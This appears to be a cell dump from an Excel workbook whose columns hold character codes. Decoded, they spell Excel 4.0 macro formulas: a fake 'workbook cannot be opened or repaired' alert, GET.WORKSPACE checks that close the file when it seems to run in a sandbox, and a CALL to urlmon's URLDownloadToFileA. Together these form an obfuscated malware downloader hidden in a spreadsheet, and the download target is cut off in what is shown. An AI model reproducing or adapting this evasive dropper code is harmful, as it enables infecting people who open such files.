 A B C D E F G H I J K L M O P Q R S T U V W X Y Z
499
500 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 =
501 65.00 A 73.00 I 73.00 I 73.00 I 73.00 I 73.00 I 67.00 C 67.00 C
502 76.00 L 70.00 F 70.00 F 70.00 F 70.00 F 70.00 F 65.00 A 76.00 L
503 69.00 E 40.00 ( 40.00 ( 40.00 ( 40.00 ( 40.00 ( 76.00 L 79.00 O
504 82.00 R 71.00 G 71.00 G 71.00 G 71.00 G 73.00 I 76.00 L 83.00 S
505 84.00 T 69.00 E 69.00 E 69.00 E 69.00 E 83.00 S 40.00 ( 69.00 E
506 40.00 ( 84.00 T 84.00 T 84.00 T 84.00 T 78.00 N 34.00 " 40.00 (
507 34.00 " 46.00 . 46.00 . 46.00 . 46.00 . 85.00 U 117.00 u 70.00 F
508 84.00 T 87.00 W 87.00 W 87.00 W 87.00 W 77.00 M 114.00 r 65.00 A
509 104.00 h 79.00 O 79.00 O 79.00 O 79.00 O 66.00 B 108.00 l 76.00 L
510 101.00 e 82.00 R 82.00 R 82.00 R 82.00 R 69.00 E 109.00 m 83.00 S
511 32.00 75.00 K 75.00 K 75.00 K 75.00 K 82.00 R 111.00 o 69.00 E
512 119.00 w 83.00 S 83.00 S 83.00 S 83.00 S 40.00 ( 110.00 n 41.00 )
513 111.00 o 80.00 P 80.00 P 80.00 P 80.00 P 83.00 S 34.00 "
514 114.00 r 65.00 A 65.00 A 65.00 A 65.00 A 69.00 E 44.00 ,
515 107.00 k 67.00 C 67.00 C 67.00 C 67.00 C 65.00 A 34.00 "
516 98.00 b 69.00 E 69.00 E 69.00 E 69.00 E 82.00 R 85.00 U
517 111.00 o 40.00 ( 40.00 ( 40.00 ( 40.00 ( 67.00 C 82.00 R
518 111.00 o 49.00 1 49.00 1 49.00 1 52.00 4 72.00 H 76.00 L
519 107.00 k 51.00 3 52.00 4 57.00 9 50.00 2 40.00 ( 68.00 D
520 32.00 41.00 ) 41.00 ) 41.00 ) 41.00 ) 34.00 " 111.00 o
521 99.00 c 60.00 < 60.00 < 44.00 , 44.00 , 87.00 W 119.00 w
522 97.00 a 55.00 7 51.00 3 44.00 , 44.00 , 105.00 i 110.00 n
523 110.00 n 55.00 7 56.00 8 67.00 C 67.00 C 110.00 n 108.00 l
524 110.00 n 48.00 0 49.00 1 76.00 L 76.00 L 100.00 d 111.00 o
525 111.00 o 44.00 , 44.00 , 79.00 O 79.00 O 111.00 o 97.00 a
526 116.00 t 32.00 32.00 83.00 S 83.00 S 119.00 w 100.00 d
527 32.00 67.00 C 67.00 C 69.00 E 69.00 E 115.00 s 84.00 T
528 98.00 b 76.00 L 76.00 L 40.00 ( 40.00 ( 34.00 " 111.00 o
529 101.00 e 79.00 O 79.00 O 70.00 F 70.00 F 44.00 , 70.00 F
530 32.00 83.00 S 83.00 S 65.00 A 65.00 A 71.00 G 105.00 i
531 111.00 o 69.00 E 69.00 E 76.00 L 76.00 L 69.00 E 108.00 l
532 112.00 p 40.00 ( 40.00 ( 83.00 S 83.00 S 84.00 T 101.00 e
533 101.00 e 70.00 F 70.00 F 69.00 E 69.00 E 46.00 . 65.00 A
534 110.00 n 65.00 A 65.00 A 41.00 ) 41.00 ) 87.00 W 34.00 "
535 101.00 e 76.00 L 76.00 L 41.00 ) 41.00 ) 79.00 O 44.00 ,
536 100.00 d 83.00 S 83.00 S 82.00 R 34.00 "
537 32.00 69.00 E 69.00 E 75.00 K 74.00 J
538 111.00 o 41.00 ) 41.00 ) 83.00 S 74.00 J
539 114.00 r 44.00 , 44.00 , 80.00 P 67.00 C
540 32.00 41.00 ) 41.00 ) 65.00 A 67.00 C
541 114.00 r 67.00 C 74.00 J
542 101.00 e 69.00 E 74.00 J
543 112.00 p 40.00 ( 34.00 "
544 97.00 a 49.00 1 44.00 ,
545 105.00 i 41.00 ) 48.00 0
Sheet1 Sheet2